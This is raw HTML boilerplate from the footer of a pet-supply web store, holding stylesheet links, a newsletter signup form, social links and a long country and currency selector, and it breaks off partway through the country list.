<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/fish-products/products/aquarium-feeding-ring-floating-fish-food-tray" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/fish-products/products/aquarium-feeding-ring-floating-fish-food-tray" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
